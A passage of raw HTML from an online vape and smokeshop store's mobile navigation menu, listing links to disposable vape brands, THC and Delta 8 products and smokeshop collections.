                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                      </button>
                    </div>
                    <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                      <span class="mobile-nav__label">NEW ARRIVALS</span>
                    </span>
                  </div>
                </li>

                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/new-arrivals"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Disposable Vape</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/new-arrivals-hemp"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">THC and Delta 8</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item">
                    
                      <a href="https://www.zmarksthespot.com/collections/new-arrivals-smokeshop"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Smokeshop</span>
                      </a>
                    
                  </li>
                
              </ul>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              
              <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="disposable-vapes-3" data-level="1" aria-expanded="false">
                <span class="mobile-nav__label">DISPOSABLE VAPES</span>
                <div class="mobile-nav__icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                </div>
              </button>
              <ul class="mobile-nav__dropdown" data-parent="disposable-vapes-3" data-level="2">
                <li class="visually-hidden" tabindex="-1" data-menu-title="2">DISPOSABLE VAPES Menu</li>
                <li class="mobile-nav__item border-bottom">
                  <div class="mobile-nav__table">
                    <div class="mobile-nav__table-cell mobile-nav__return">
                      <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="DISPOSABLE VAPES">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                      </button>
                    </div>
                    <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                      <span class="mobile-nav__label">DISPOSABLE VAPES</span>
                    </span>
                  </div>
                </li>

                
                  <li class="mobile-nav__item border-bottom">
                    
                      
                      <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="shop-by-product-3-1" aria-expanded="false">
                        <span class="mobile-nav__label">SHOP BY PRODUCT</span>
                        <div class="mobile-nav__icon">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                        </div>
                      </button>
                      <ul class="mobile-nav__dropdown" data-parent="shop-by-product-3-1" data-level="3">
                        <li class="visually-hidden" tabindex="-1" data-menu-title="3">SHOP BY PRODUCT Menu</li>
                        <li class="mobile-nav__item border-bottom">
                          <div class="mobile-nav__table">
                            <div class="mobile-nav__table-cell mobile-nav__return">
                              <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="disposable-vapes-3" aria-expanded="true" aria-label="SHOP BY PRODUCT">
                                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                              </button>
                            </div>
                            <a href="#"
                              class="mobile-nav__sublist-link mobile-nav__sublist-header"
                              
                            >
                              <span class="mobile-nav__label">SHOP BY PRODUCT</span>
                            </a>
                          </div>
                        </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/adjust-mycool-40k-disposable"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">ADJUST</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/airiss"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">AIRISS</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/airmez"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">AIRMEZ</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/air-bar-disposable-vapes"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">AIR BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/al-fakher-crown-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">AL FAKHER CROWN BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/amy-bar-12000-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">AMY BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/archer-12000-puffs-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">ARCHER</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/arro-ultra-zero-0-nicotine-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">ARRO</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/ben-northon-tornado-disposable-vape-10k"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">BEN Northon</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/boring-tiger-25000-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">BORING TIGER</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/beri-crush-50k-disposable-vape-50000-puffs"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">BERI CRUSH</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/blazy-bunny"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">BLAZY BUNNY</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/cookies"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">COOKIES</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/cold-steel-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">COLD STEEL</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/chris-brown"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">CHRIS BROWN</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/czar-cx15000-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">CZAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/dhose-bar-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">DHOSE</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/dkhaan-15000-disposable-vape-dtl"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">DKHAAN</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/dojo-sphere-x-40k-disposable"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">DOJO</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/dozo"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">DOZO</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/doozy-ice-cube-mr-fog-disposable-vape-40000-40k"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">DOOZY</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/elux"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">ELUX</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/fasta-burrst-disposable"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">FASTA</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/fifty-bar"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">FIFTY BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/firerose"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">FIREROSE</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/flonq"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">FLONQ</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/foger"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">FOGER</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/fruitia"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">FRUITIA</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/friooo-bar"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">FRIOOOBAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/fumi"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">FUMI</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/geek-bar"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">GEEK BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="#"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">GIMI</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="#"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">GOAT BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/heavens-gate-zero-addiction-disposable-30k-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">HEAVENS GATE</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/heybar-disposable-vape-25000-hookah-head-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">HEYBAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/horizontech-100k-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">HORIZON</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/hotbox-luxe-pro-20k-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">HOTBOX</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/hulk-hogan-hollywood-8000"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">HULK HOGAN</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/icewave-x8500-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">ICEWAVE</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/ijoy"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">IJOY</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/innobar-bar-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">INNOBAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/invy-6000-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">INVY</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/kado-bar"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">KADO BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/kong-by-zilla-disposable-vape-50k"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">KONG BY ZILLA</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/kori"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">KORI</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/kumi"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">KUMI</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/kangvape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">KANGVAPE</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/keeyou-sip-30k-disposable"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">KEEYOU</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/konabar-disposable-vape-30k"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">KONA BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/kylinbar-nos-30k-disposable"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">KYLINBAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/lost-angel"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">LOST ANGEL</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/lost-vape-disposable-vapes"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">LOST VAPE</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/lucid"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">LUCID</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/lufffbar-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">LUFFFBAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/mecha-king"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">MECHA KING</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/memers-wukong-v40000-disposable-vape-40k-puffs"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">MEMERS</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/mintopia-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">MINTOPIA</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/mnke-bars-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">MNKE BARS</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/mtrx"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">MTRX</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/moti-beast-pro-10000-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">MOTI</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/mr-fog"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">MR FOG</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/my-shisha-classic-10000-puff-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">MY SHISHA</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/naarbar-disposable-vape-15k"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">NAARBAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/nasty-bar"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">NASTY BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/nexa"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">NEXA</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/north"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">NORTH</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/nose-knows-at5000-disposable"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">NOSE KNOWS</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/novo-bar-al6000-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">NOVO BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/off-stamp"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">OFF STAMP</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/olit-hookalit-pro-60k-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">OLIT</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/omina-bar-x-lala-bar-40k-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">OMINA BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/orion-bar"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">ORION BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/oxbar"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">OXBAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/pacha-mama-vape-25k-disposable"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">PACHA MAMA</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/peakbar-huqa-disposable-vape-25000"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">PEAK BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/pica-bar"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">PICA BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/pilllow-talks"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">PILLLOW TALKS</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/ploox-me-luxpodz-portable-hookah-vape-disposable-5-pack"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">PLOOX</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/pod-juice"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">POD JUICE</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/podsalt-onyx-cloud-disposable-vape-25k"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">POD SALT</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/polk-a-dot"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">POLK A DOT</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/poshhh"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">POSHHH</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/priv-bar-turbo-15000-disposable-smok"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">PRIV BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/pyne-pod"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">PYNE POD</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/rab-beatss"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">RAB BEATSS</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/raz-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">RAZ</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/rifbar"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">RIFBAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/shisha-vapes"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">SHISHA</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/sigelei-smart-ac10000"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">SIGELEI</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/sili-box-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">SILI</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/smookah-disposable-hookah-head-2-in-1-vape-100k-puffs-160ml"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">SMOOKAH</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/snoopy-smoke"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">SNOOPY SMOKE</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/spaceman"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">SPACEMAN</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/spacee-maryy-sm25000-disposable"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">SPACE MARY</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/supermerry-bar-25k-puffs"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">SUPERMERRY</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/swftt"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">SWFTT</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/tick-tock"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">TICK TOCK</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/true-story"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">TRUE STORY</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/z-bar-royal-tugboat-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">TUGBOAT</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/tyson"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">TYSON</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/uno-mas-x-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">UNO</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/upends"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">UPENDS</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/urban-tale-lost-mary"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">URBAN TALE LOST MARY</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/tobacco-cream-utbarr-pro-25000"
                              class="mobile-nav__sublist-link"
                              
